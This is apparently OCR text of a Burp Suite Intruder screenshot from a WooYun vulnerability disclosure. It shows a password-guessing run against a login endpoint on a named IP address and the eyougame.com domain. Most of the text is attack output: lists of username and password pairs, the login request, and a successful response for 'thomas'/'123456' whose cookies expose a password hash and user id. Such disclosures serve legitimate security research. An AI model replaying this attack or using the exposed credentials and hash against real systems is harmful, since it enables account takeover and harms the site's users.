 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length ▼ Comment
391 thomas 123456 200 978
299 bunny 123456 200
344 jordan 123456 200
10100 ronald qwerty 200
408 love 123456 200
0 200
1 postmaster 123456789 200
2 charlie 123456789 200
3 brown 123456789 200
4 mickey 123456789 200
5 mouse 123456789 200
6 bugs 123456789 200
7 bunny 123456789 200
8 duck 123456789 200
9 mouse 123456789 200
10 tweety 123456789 200
11 bird 123456789 200
12 capone 123456789 200
13 username 123456789 200
14 members 123456789 200
15 only 123456789 200
Request Response
Raw Params Headers Hex
POST /loginzwx/login.html HTTP/1.1
Host: 54.255.168.149
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: application/json, text/javascript, */*; q=0.01
Result 391 | Intruder attack 1
Payload 1: thomas
Payload 2: 123456
Status: 200
Length: 978
Timer: 682
Previous
Next
Action
Request Response
Raw Headers Hex
Set-Cookie: password=bb7224b707fb724326305ba90639b403; path=/; domain=.eyougame.com
Set-Cookie: username=thomas; expires=Sun, 21-Jun-2015 13:27:57 GMT; Max-Age=1296000; path=/;
domain=.eyougame.com
Set-Cookie: uid=287693; expires=Sun, 21-Jun-2015 13:27:57 GMT; Max-Age=1296000; path=/;
domain=.eyougame.com
Set-Cookie: password=bb7224b707fb724326305ba90639b403; expires=Sun, 21-Jun-2015 13:27:57
GMT; Max-Age=1296000; path=/; domain=.eyougame.com
Content-Length: 55
Connection: close
Content-Type: application/json; charset=utf-8
{"info":"\u767b\u9646\u6210\u529f","status":1,"url":""}
? < + > Type a search term 0 matches
www.wooyun.org